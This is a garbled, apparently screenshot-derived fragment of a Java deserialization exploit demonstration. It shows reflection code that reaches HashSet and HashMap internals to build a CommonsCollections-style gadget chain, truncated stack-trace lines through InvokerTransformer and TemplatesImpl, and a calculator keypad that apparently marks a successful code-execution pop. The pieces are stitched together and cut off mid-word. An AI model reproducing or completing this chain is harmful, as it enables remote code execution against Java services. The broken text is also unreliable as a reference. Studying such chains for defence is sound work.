 59 f = HashSet.class.getDeclaredField( name: "backingMap");
60 }
61 f.setAccessible(true);
62 HashMap hashset_map = (HashMap) f.get(hashset);
63
64 Field f2 = null;
65 try {
66 f2 = HashMap.class.getDeclaredField( name: "table");
67 } catch (NoSuchFieldException e) {
68 f2 = HashMap.class.getDeclaredField( name: "elementData");
69 }
70
71 f2.setAccessible(true);
72 Object[] array = (Object[])f2.get(hashset_map);
73
74 Object node = array[0];
75 if(node == null){
76 node = array[1];
ocationTargetException <4 internal lines>
tions.functors.InvokerTransformer.transform(InvokerTransformer.java:126)
Exception Create breakpoint
internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
0
0
AC ⁺⁄₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =